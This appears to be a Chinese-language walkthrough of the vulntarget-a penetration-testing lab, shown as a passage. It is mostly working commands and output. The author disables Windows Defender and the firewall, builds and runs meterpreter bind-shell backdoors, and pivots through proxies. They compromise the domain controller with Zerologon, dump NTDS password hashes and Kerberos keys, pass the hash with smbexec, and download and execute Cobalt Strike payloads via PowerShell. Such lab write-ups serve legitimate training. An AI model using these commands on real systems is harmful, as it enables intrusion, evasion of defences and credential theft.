svchost.exe 76 Services 0 21,512 K
svchost.exe 348 Services 0 22,464 K
svchost.exe 396 Services 0 19,220 K
svchost.exe 552 Services 0 16,988 K
svchost.exe 1028 Services 0 22,332 K
svchost.exe 1288 Services 0 6,992 K
spoolsv.exe 1624 Services 0 15,304 K
svchost.exe 1696 Services 0 20,556 K
httpd.exe 1724 Services 0 15,528 K
svchost.exe 1732 Services 0 8,080 K
redis-server.exe 1764 Services 0 26,392 K
svchost.exe 1772 Services 0 16,344 K
vmtoolsd.exe 1800 Services 0 21,900 K
vm3dservice.exe 1808 Services 0 6,012 K
VGAuthService.exe 1836 Services 0 10,332 K
MsMpEng.exe 1888 Services 0 87,412 K
vm3dservice.exe 2020 Console 1 6,924 K
svchost.exe 2272 Services 0 6,736 K
dllhost.exe 2524 Services 0 12,384 K
msdtc.exe 2796 Services 0 9,632 K
WmiPrvSE.exe 3120 Services 0 19,496 K
RuntimeBroker.exe 1620 Console 1 26,152 K
sihost.exe 3976 Console 1 18,848 K
svchost.exe 2152 Console 1 19,832 K
taskhostw.exe 3920 Console 1 14,532 K
ChsIME.exe 3820 Console 1 15,096 K
explorer.exe 4028 Console 1 66,984 K
ShellExperienceHost.exe 4136 Console 1 44,836 K
SearchUI.exe 4216 Console 1 43,788 K
vmtoolsd.exe 4668 Console 1 45,008 K
cmd.exe 5704 Console 1 2,984 K
conhost.exe 4960 Console 1 12,052 K
LogonUI.exe 5396 Console 1 52,888 K
ChsIME.exe 168 Console 1 7,784 K
LockAppHost.exe 2544 Console 1 34,544 K
LockApp.exe 5500 Console 1 39,672 K
httpd.exe 5416 Services 0 85,856 K
MpCmdRun.exe 3788 Services 0 8,192 K
svchost.exe 2768 Services 0 6,104 K
cmd.exe 5392 Services 0 3,572 K
conhost.exe 1852 Services 0 5,484 K
cmd.exe 4620 Services 0 3,572 K
tasklist.exe 5508 Services 0 7,892 KA
将进程复制到蚁剑插件中进行杀软识别,发现MsMpEng.exe <=> Windows Defender

说明该机器开启了Windows Defender
关Windows Defender
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
gpupdate /force

查看一下防火墙netsh advfirewall show allprofiles

一堆乱码,盲猜是开了防火墙的,这边手动关一下netSh advfirewall set allprofiles state off

生成木马,通过蚁剑上传至10.0.20.99
┌──(root㉿MYsec)-[/home/hirak0/vulntarget/vulntarget-a]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8881 -f exe -o hacker.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
Saved as: hacker.exe

上传后运行该后门文件
由于这个是正向的webshell,msf需要监听的ip是内网的ip
proxychains msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set rhost 10.0.20.99
set lport 8881
run

后边的思路:通过CS生成后门文件,通过蚁剑上传至10.0.20.99然后执行该后门文件,直接上线CS
3.10. 上线CS
启动监听器

生成exe后门文件

上传exe后门文件,然后执行该后门文件

通过已上线的10.0.20.98监听一下,成功上线
connect 10.0.20.99 5557

4. 域渗透-Windows Server 2019
4.1. 信息收集
目前就差个DC域控就打穿了
还是信息收集先找到域控
查看当前时间net time /domain,通常情况时间服务器都是主域控
C:\phpStudy\PHPTutorial\WWW> net time /domain
\\win2019.vulntarget.com 的当前时间是 2023/3/8 17:42:46
命令成功完成。
拿到域名win2019.vulntarget.com,直接ping得到ip :10.0.10.110
C:\phpStudy\PHPTutorial\WWW> ping win2019.vulntarget.com
正在 Ping win2019.vulntarget.com [10.0.10.110] 具有 32 字节的数据:
来自 10.0.10.110 的回复: 字节=32 时间<1ms TTL=128
来自 10.0.10.110 的回复: 字节=32 时间<1ms TTL=128
来自 10.0.10.110 的回复: 字节=32 时间<1ms TTL=128
来自 10.0.10.110 的回复: 字节=32 时间<1ms TTL=128
10.0.10.110 的 Ping 统计信息:
数据包: 已发送 = 4,已接收 = 4,丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms,最长 = 0ms,平均 = 0ms
C:\phpStudy\PHPTutorial\WWW>
查找域控计算机名 net group "domain controllers" /domain
C:\phpStudy\PHPTutorial\WWW> net group "domain controllers" /domain
这项请求将在域 vulntarget.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
WIN2019$
命令成功完成。
C:\phpStudy\PHPTutorial\WWW>
成功拿到域控计算机名WIN2019
4.2. 漏洞探测
接着拿域控大杀器Zerologon漏洞打一下(CVE-2020-1472)
攻击者在通过NetLogon(MS-NRPC)协议与AD域控建立安全通道时,可利用该漏洞将AD域控的计算机账号密码置为空,从而控制域控服务器。
影响版本如下
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2012
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 R2 (Server Core installation)
Windows Server 2016
Windows Server 2016 (Server Core installation)
Windows Server 2019
Windows Server 2019 (Server Core installation)
Windows Server, version 1903 (Server Core installation)
Windows Server, version 1909 (Server Core installation)
Windows Server, version 2004 (Server Core installation)
因为这里用Win7的机器直接ping不通DC,Win2016有10.0.10.111和域控在同一C段可以ping通域
控,还需要添加新的10.0.10.0/24的路由,因为已经上线了msf,直接添加
run autoroute -s 10.0.10.0/24
利用https://github.com/SecuraBV/CVE-2020-1472验证出确实存在Zerologon的漏洞
proxychains python3 zerologon_tester.py WIN2019 10.0.10.110

4.3. 漏洞利用
利用https://github.com/dirkjanm/CVE-2020-1472先将密码置空
└─# proxychains python cve-2020-1472-exploit.py WIN2019 10.0.10.110
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:8887 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8887 ... 10.0.10.110:49676 ... OK
==========================================================================================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
python安装impacket工具包`https://github.com/SecureAuthCorp/impacket/,
并利用examples目录下的exp获取hash
└─# proxychains python3 secretsdump.py vulntarget/win2019\$@10.0.10.110 -no-pass
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:8887 ... 10.0.10.110:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:8887 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:8887 ... 10.0.10.110:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:70d053972770672aeb2a60861f4b0e50:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:fbd9f18a8869b9d2372a74d3b4bf22b3dc53978ce7f2d842683750b4faaf7443
WIN2016$:aes128-cts-hmac-sha1-96:e04ba190f3f69953f50b625022d06684
WIN2016$:des-cbc-md5:cb869bc72557897c
[*] Cleaning up...
成功得到域管administrator的hash
```powershell
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
利用`smbexex.py`或 `wmiexec.py`横向移动,拿下**域控**
```powershell
└─# proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 administrator@10.0.10.110
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:8887 ... 10.0.10.110:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
4.4. 上线MSF
拿下域控接下来上线MSF
先把域控防火墙关了
netsh advfirewall show allprofiles # 查看防火墙配置(这里又是乱码)
netSh advfirewall set allprofiles state off # 关闭防火墙

或者添加防火墙规则
netsh advfirewall firewall add rule name="bind_fuxx" protocol=TCP dir=in localport=8886 action=allow
生成正向后门
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8886 -f exe -o hacker2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
Saved as: hacker2.exe
因为10.0.20.99开启了80端口有Web服务,可以先传到这台机子上方便域控下载后门
传完进行下载
powershell (new-object System.Net.WebClient).DownloadFile('http://10.0.10.111/hacker2.exe','c:\tp.exe')
msf启动还是得利用win2016作为跳板机代理转发
proxychains msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 8886
set rhost 10.0.10.110
执行上传的后门后,成功上线msf

4.5. 上线CS
启动监听器

生成exe后门文件

上传10.0.20.99
powershell (new-object System.Net.WebClient).DownloadFile('http://10.0.10.111/hack-dc.exe','c:\hack-dc.exe')
执行hack-dc.exe
然后在10.0.20.99上监听
connect 10.0.10.110 5998

成功打穿


